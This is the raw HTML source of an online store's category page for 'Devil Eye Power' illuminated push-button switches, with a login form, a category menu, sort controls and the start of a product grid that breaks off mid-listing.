

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-switch.store/push-button-switches/devil-eye-power.html
body_size: 24164
content:
<!doctype html>
<html lang="en">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="Devil Eye Power - Push Button Switches"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Devil Eye Power - Push Button Switches</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Magento_Theme/favicon.ico" />




<link  rel="canonical" href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C100%2C100italic%2C200%2C200italic%2C800italic%2C900%2C900italic%2Citalic%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="stylesheet" media="all" type="text/css" 
		  href="https://www.smart-switch.store/media/athlete2/dymanic/settings_sswitch_svx.css?v=363.0"/>
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    
	<link href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">


<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Devil&#x20;Eye&#x20;Power&#x20;-&#x20;Push&#x20;Button&#x20;Switches"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://www.smart-switch.store/push-button-switches/devil-eye-power.html"/>
<meta property="og:site_name" content="Seebay"/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />


<!-- Magic Zoom Plus Magento 2 module version v1.7.2 [v1.6.91:v5.3.7] -->

<link type="text/css" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/MagicToolbox_MagicZoomPlus/css/magiczoomplus.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />




    
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="menu-style-1 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-3 header--layout-2 contacts-fullwidth categories--fullwidth product-page--fullwidth menu-position--below minicart-btn--minimal minicart--show-counter-mobile sticky-simple inputs-style--underlined quickview-mobile--hide page-with-filter page-products categorypath-push-button-switches-devil-eye-power category-devil-eye-power catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-2&#x20;header--full-width" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
	<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
								<div class="header__content">
					<div class="logo__container">
							<a
		class="logo"
		href="https://www.smart-switch.store/"
		title=""
		aria-label="store logo">

	<img src="https://www.smart-switch.store/media/athlete2/stores/7/SmartSwitch-300png.png"
		 title=""
		 alt=""
		style="max-width: 400px;max-height:50px;"		width="400"		height="50"	/>
			<img class="retina" src="https://www.smart-switch.store/media/athlete2/stores/7/SmartSwitch-600png.png"
			 title=""
			 alt=""
			style="max-width: 400px;max-height:50px;"			width="400"			height="50"		/>
					<img class="print-logo" src="https://www.smart-switch.store/media/athlete2/stores/7/SmartSwitch-300png.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 400px;max-height:50px;"			width="400"			height="50"		/>
		</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menu"><span></span><span></span><span></span></div></div>
																			<div class="header__additional-content">
															</div>
											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.smart-switch.store/catalogsearch/result/" method="get">
				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.smart-switch.store/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
						<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.smart-switch.store/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.smart-switch.store/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.smart-switch.store/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.smart-switch.store/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://www.smart-switch.store/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text"></span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-move-sticky ox-move-sticky-header.main.left ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first has-active level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><a  href="https://www.smart-switch.store/push-button-switches.html"  class="level-top" ><span class="name">Push Button Switches</span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first"><a  href="https://www.smart-switch.store/push-button-switches/halo-switches.html" ><span class="name">Angel Eye Halo</span></a></li><li  class="level1  category-item parent"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-power.html" ><span class="name">Angel Eye Power</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-power/19mm-face-16mm-hole-ae19.html" ><span class="name">19mm Face (AE19 Power)</span></a></li><li  class="level2  category-item"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-power/22mm-face-19mm-hole-ae22.html" ><span class="name">22mm Face (AE22 Power)</span></a></li><li  class="level2  category-item"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-power/22mm-dpdt-2no2nc.html" ><span class="name">22mm Face (AE22 Power) DPDT / 2NO2NC</span></a></li><li  class="level2  category-item"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-power/25mm-face-ae25-power.html" ><span class="name">25mm Face (AE25 Power)</span></a></li><li  class="level2  category-item last"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-power/28mm-face-ae28-power.html" ><span class="name">28mm Face (AE28 Power)</span></a></li></ul></li><li  class="level1  category-item parent"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-dot.html" ><span class="name">Angel Eye Dot</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-dot/19mm-face-ae19-dot.html" ><span class="name">19mm Face (AE19 Dot)</span></a></li><li  class="level2  category-item"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-dot/22mm-face-ae22-dot.html" ><span class="name">22mm Face (AE22 Dot)</span></a></li><li  class="level2  category-item last"><a  href="https://www.smart-switch.store/push-button-switches/angel-eye-dot/22mm-face-ae22-dot-dpdt-2no2nc.html" ><span class="name">22mm Face (AE22 Dot) DPDT / 2NO2NC</span></a></li></ul></li><li  class="level1  category-item active parent"><a  href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html" ><span class="name">Devil Eye Power</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.smart-switch.store/push-button-switches/devil-eye-power/19mm-face-de19-power.html" ><span class="name">19mm Face (DE19 Power)</span></a></li><li  class="level2  category-item last"><a  href="https://www.smart-switch.store/push-button-switches/devil-eye-power/22mm-face-de22-power.html" ><span class="name">22mm Face (DE22 Power)</span></a></li></ul></li><li  class="level1  category-item parent"><a  href="https://www.smart-switch.store/push-button-switches/devil-eye-dot.html" ><span class="name">Devil Eye Dot</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.smart-switch.store/push-button-switches/devil-eye-dot/19mm-face-de19-dot.html" ><span class="name">19mm Face (DE19 Dot)</span></a></li><li  class="level2  category-item last"><a  href="https://www.smart-switch.store/push-button-switches/devil-eye-dot/22mm-face-de22-dot.html" ><span class="name">22mm Face (DE22 Dot)</span></a></li></ul></li><li  class="level1  category-item last parent"><a  href="https://www.smart-switch.store/push-button-switches/connector-fly-leads.html" ><span class="name">Fly Lead Connectors</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.smart-switch.store/push-button-switches/connector-fly-leads/19mm.html" ><span class="name">19mm 1NO1NC</span></a></li><li  class="level2  category-item"><a  href="https://www.smart-switch.store/push-button-switches/connector-fly-leads/22mm.html" ><span class="name">22mm 1NO1NC</span></a></li><li  class="level2  category-item"><a  href="https://www.smart-switch.store/push-button-switches/connector-fly-leads/22mm-2no2nc.html" ><span class="name">22mm 2NO2NC</span></a></li><li  class="level2  category-item last"><a  href="https://www.smart-switch.store/push-button-switches/connector-fly-leads/25-28mm.html" ><span class="name">25/28mm 2NO2NC</span></a></li></ul></li></ul></div></div></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.smart-switch.store/rocker-switches.html"  class="level-top" ><span class="name">Rocker Switches</span></a></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.smart-switch.store/toggle-switches.html"  class="level-top" ><span class="name">Toggle Switches</span></a></li>	</ul>
</nav></div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.smart-switch.store/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category224">
                            <a href="https://www.smart-switch.store/push-button-switches.html"
                   title="">
                    Push Button Switches                </a>
                        </li>
                    <li class="item category227">
                            <strong>Devil Eye Power</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Devil Eye Power</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>






                <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"bestsellers","limitDefault":48,"url":"https:\/\/www.smart-switch.store\/push-button-switches\/devil-eye-power.html","formKey":"wUx06uW5htEKK2lv","post":false}}'>
        				<div class="filters-action">
			<div class="hamburger-menu-icon-small" aria-label="Filter"><span></span><span></span><span></span></div><span class="label">Filter</span> <span class="filter-current-count"></span>
		</div>
        <div class="flex-left d-flex align-items-center">
			<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Sort By</label> 
									
        							
        							
        							
        							
        							
        							
        							
        								<label class="current">
					Best Sellers				</label>
							
        	<div  class="js-toolbar-dropdown sorter-options" id="sorter" >
                    <div data-role="sorter" data-value="name"
                                >
				Product Name            </div>
                    <div data-role="sorter" data-value="revenue"
                                >
				Revenue            </div>
                    <div data-role="sorter" data-value="price"
                                >
				Price            </div>
                    <div data-role="sorter" data-value="most_viewed"
                                >
				Most Viewed            </div>
                    <div data-role="sorter" data-value="rating_summary"
                                >
				Top Rated            </div>
                    <div data-role="sorter" data-value="new"
                                >
				New            </div>
                    <div data-role="sorter" data-value="price_asc"
                                >
				Price: low to high            </div>
                    <div data-role="sorter" data-value="price_desc"
                                >
				Price: high to low            </div>
                    <div data-role="sorter" data-value="bestsellers"
                                    selected="selected"
                                >
				Best Sellers            </div>
            </div>
	</div>
            <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" class="sp-svg-16" xml:space="preserve">
                <polygon points="10.8,7 9,8.8 9,3 7,3 7,8.8 5.2,7 4,8.2 7.8,12 8.2,12 12,8.2 "></polygon>
                </svg><span>Set Descending Direction</span>
        </a>
    </div>
			<div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 12 12" style="enable-background:new 0 0 12 12;" xml:space="preserve">
<path d="M5,0H0v5h5V0z"/>
<path d="M12,0H7v5h5V0z"/>
<path d="M5,7H0v5h5V7z"/>
<path d="M12,7H7v5h5V7z"/>
</svg>				<span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M7,9H2v5h5V9z"/>
<rect x="9" y="2" width="5" height="2"/>
<rect x="9" y="5" width="5" height="2"/>
<rect x="9" y="9" width="5" height="2"/>
<rect x="9" y="12" width="5" height="2"/>
<path d="M7,2H2v5h5V2z"/>
</svg>				<span>List</span>
            </a>
                        </div>
		</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        <span class="toolbar-number">44</span> Items    	</div>
		<div class="amount-count-line"><span style="width: 100%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    48                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="12">
				12			</div>
					<div data-role="limiter" data-value="24">
				24			</div>
					<div data-role="limiter" data-value="36">
				36			</div>
					<div data-role="limiter" data-value="48"				selected="selected">
				48			</div>
			</div>    
</div>
		</div>
            </div>
	    
        <div class="products products-grid__layout-2 wrapper grid&#x20;product-columns-4&#x20;product-columns-s-1&#x20;product-columns-m-3&#x20;product-columns-l-4&#x20;&#x20;&#x20; products-grid">
                <ol class="products list items product-items">
                        				                <li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2359"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-amber.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2359">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
